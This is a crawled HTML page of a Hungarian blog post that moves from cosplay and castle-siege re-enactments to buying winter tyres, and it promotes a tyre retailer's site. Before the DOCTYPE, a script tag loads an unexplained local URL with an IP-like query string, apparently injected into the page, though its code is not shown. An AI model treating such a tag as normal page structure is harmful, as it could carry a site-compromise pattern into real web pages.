

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/
body_size: 14852
content:
<script src='/?173_198_213_143=1'>  </script><!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Blog">
<link rel="pingback" href="http://sarkanytuz.hu/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ne játsszunk a biztonságunkkal</title>
	<meta name="description" content="Arra gondoltam, hogy jó ötlet lehet az interneten keresni akciós téli gumikat. A gumidiszkont.hu oldala nem csak azért tetszett meg, mert" />
	<link rel="canonical" href="http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ne játsszunk a biztonságunkkal" />
	<meta property="og:description" content="Arra gondoltam, hogy jó ötlet lehet az interneten keresni akciós téli gumikat. A gumidiszkont.hu oldala nem csak azért tetszett meg, mert" />
	<meta property="og:url" content="http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/" />
	<meta property="og:site_name" content="Sárkány Tűz" />
	<meta property="article:modified_time" content="2024-01-18T13:04:40+00:00" />
	<meta property="og:image" content="http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="5 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/","url":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/","name":"Ne játsszunk a biztonságunkkal","isPartOf":{"@id":"https://sarkanytuz.hu/#website"},"primaryImageOfPage":{"@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/#primaryimage"},"image":{"@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/#primaryimage"},"thumbnailUrl":"http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png","datePublished":"2018-09-24T07:52:46+00:00","dateModified":"2024-01-18T13:04:40+00:00","description":"Arra gondoltam, hogy jó ötlet lehet az interneten keresni akciós téli gumikat. A gumidiszkont.hu oldala nem csak azért tetszett meg, mert","breadcrumb":{"@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/#primaryimage","url":"http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png","contentUrl":"http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png","width":208,"height":340,"caption":"téli gumik"},{"@type":"BreadcrumbList","@id":"http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://sarkanytuz.hu/"},{"@type":"ListItem","position":2,"name":"Ne játsszunk a biztonságunkkal"}]},{"@type":"WebSite","@id":"https://sarkanytuz.hu/#website","url":"https://sarkanytuz.hu/","name":"Sárkány Tűz","description":"Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sarkanytuz.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sárkány Tűz &raquo; hírcsatorna" href="http://sarkanytuz.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sárkány Tűz &raquo; hozzászólás hírcsatorna" href="http://sarkanytuz.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sarkanytuz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsarkanytuz.hu%2Fne-jatsszunk-a-biztonsagunkkal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sarkanytuz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsarkanytuz.hu%2Fne-jatsszunk-a-biztonsagunkkal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://sarkanytuz.hu/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sarkanytuz.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bluesand-style-css' href='http://sarkanytuz.hu/wp-content/themes/bluesand/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bluesand-Montserrat-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://sarkanytuz.hu/wp-content/themes/bluesand/genericons/genericons.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://sarkanytuz.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://sarkanytuz.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sarkanytuz.hu/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sarkanytuz.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://sarkanytuz.hu/?p=86' />
<!--[if lt IE 9]><script src="http://sarkanytuz.hu/wp-content/themes/bluesand/js/dist/html5shiv.js"></script><![endif]-->
	<style>
	a:link, 
	a:visited,
	.post-title a:hover,
	.featured-box span {
		color: #dd3333;
	}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://sarkanytuz.hu/wp-content/uploads/2015/10/symphony-red.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular page-template-default page page-id-86 custom-background wp-theme-bluesand">

<div class="container">

<div class="inner-box">
	<header class="main-header">
	
	<div class="header-image" style="background: url() no-repeat scroll top;">
	
	<!--if user uploads a logo, don't show site name and description-->
					<h1><a class="site-title" style="color: #bf2a2a;" href="http://sarkanytuz.hu/">Sárkány Tűz</a></h1>
		<p class="site-desc" style="color: #bf2a2a;">Blog</p>

		
	</div>
	
	<div class="menu-icon"><span class="genericon genericon-menu"></span></div>
	
			
		<nav class="menu-menusor-container"><ul id="menu-menusor" class="header-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://sarkanytuz.hu">Kezdőlap</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://sarkanytuz.hu/kapcsolat/">Kapcsolat</a></li>
<li class="header-search-form">
				<form role="search" method="get" class="search-form" action="http://sarkanytuz.hu/">
					<label>
						<span class="screen-reader-text">Search for: </span>
						<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
					</label>
					<input type="submit" class="search-submit" value="Search" />
				</form>
			 </li></ul></nav>		
	
	</header><!--.main-header-->

	
	<div class="content-container">
	<article id="post-86" class="post-86 page type-page status-publish hentry">

	<header class="page-header">
		<!--add featured image -->
		
		<h1 class="page-title">Ne játsszunk a biztonságunkkal</h1>
	</header>
		
	<p>A színészmesterség kialakulása egészen az ókorra vezethető vissza, azonban mai napig alakulóban és fejlődőben van. Újabb és újabb irányzatok jelennek meg a színházcsinálás területén. Valaki más bőrébe bújni azonban nem csak, akkor lehetséges, ha színész vagyunk. Sokakat magával ragadott a comiconok világa, ahol kedvenc anime-, veidó játék-, szuperhős karakterüknek vagy akár mesefigurájuknak öltözhetnek be.</p>
<p>A rendezvényekhez gyakran kapcsolódnak különböző programok is, de talán a legizgalmasabbak ezek közül a szerepjátékok, mikor bizonyos történet szereplői eljátsszák a filmekből, képregényekből is ismert eseményeket. Azonban az is érdekes lehet, ha egy a választott játékvezetők által fejlesztett új történetet játszanak el. Ez lehetőséget ad az események megváltoztatására, bizonyos döntési lehetőségek elé állítja a játék résztvevőit.</p>
<p>A klasszikusabb szerepjátékok közé tartozik, mikor például Egerben eljátsszák a vár ostromát, vagy a Zrínyi Miklós eposzából is ismert Szigetvár elfoglalásának történetét. A résztvevők egy része itt a vár védőinek, magyar katonának, míg másik része töröknek öltözik. Nem is gondolnánk talán elsőre, hogy ezek az események tömegeket vonzanak. A játékokon résztvevők számára is évről évre nő, de érdeklődők is egyre többen vannak. Úgy gondolom, hogy ez kifejezetten izgalmas lehet a gyerekeknek is, akik történelem vagy magyar órán épp az ezekhez az eseményekhez kapcsolódó témakörnél járnak. A tőlünk történelmi időben távolabb eső eseményeket könnyebb így megérteni és saját élménnyé is válhatnak.</p>
<p>Egy hasonló eseményre terveztünk kirándulást, mikor beköszöntött az első fagy. Már régóta halogattam, hogy lecseréljem a kocsi nyári gumijait télire, de akkor ébredtem rá, hogy most már muszáj lesz. Nekem fontos a biztonság, tisztában vagyok vele, hogyha azzal balesetet okozok, hogy a nyári gumik nem megfelelő tapadási képessége miatt megcsúszok az úton, azzal más vezetőket, járókelőket is veszélyeztethetek. Biztos voltam benne, hogy nem tudok autóval elindulni, hogy valahol átszereltessem a téli gumikat a kocsira. Abban sem voltam biztos azonban, hogy a régi téli gumijaim még alkalmasak a használatra. Mikor leellenőriztem őket meg kellett sajnos állapítanom, hogy túl kopottak és régiek, nem nyújtanának megfelelő ellenállást fékezéskor egy jeges, felfagyott úton.</p>
<figure id="attachment_88" aria-describedby="caption-attachment-88" style="width: 208px" class="wp-caption alignleft"><a href="http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png"><img fetchpriority="high" decoding="async" class="size-full wp-image-88" src="http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png" alt="téli gumik" width="208" height="340" srcset="http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik.png 208w, http://sarkanytuz.hu/wp-content/uploads/2018/09/teli-gumik-184x300.png 184w" sizes="(max-width: 208px) 100vw, 208px" /></a><figcaption id="caption-attachment-88" class="wp-caption-text">téli gumik</figcaption></figure>
<p>Arra gondoltam, hogy <strong><em>jó ötlet lehet az interneten keresni akciós téli gumikat</em>.</strong> A gumidiszkont.hu oldala nem csak azért tetszett meg, mert igazán egyszerűen átlátható, hanem azért is, mert tervezésekor odafigyeltek rá, hogy segítséget nyújtsanak azoknak is, akik nem értenek az autóabroncsokhoz. Nem csak azt tudjuk könnyen megkeresni, hogy van e raktáron a számunkra optimális autógumikból, de azt is le tudjuk ellenőrizni, hogy a kocsinkra pontosan milyen kereket érdemes választanunk. Bár a méret számot meg tudjuk nézni a saját kerekeinken is, talán egyszerűbb, ha nem a kopás nyomok között kell keresni a jelzést.</p>
<p>A téli és nyári gumik kialakításánál figyelnek arra, hogy a különböző évszakokban más és más az aszfalt összetétele. Így a téli gumik a merev, fagyos vagy éppenséggel csúszós aszfalthoz igazodnak, míg a nyári gumik a forró betonon is megállják a helyüket. Ez az ellenálló képesség nem csak a gumi összetételétől, de a kerekek bordázatától is függ. A nyári gumiabroncsokon vékonyabb keskeny nyomok találhatóak, míg a téli kerekek mintázata általában bordázottabb, mélyebb vájatok találhatóak rajtuk, ezzel is segítve az esetlegesen vizes aszfalton való egyenletes haladást.</p>
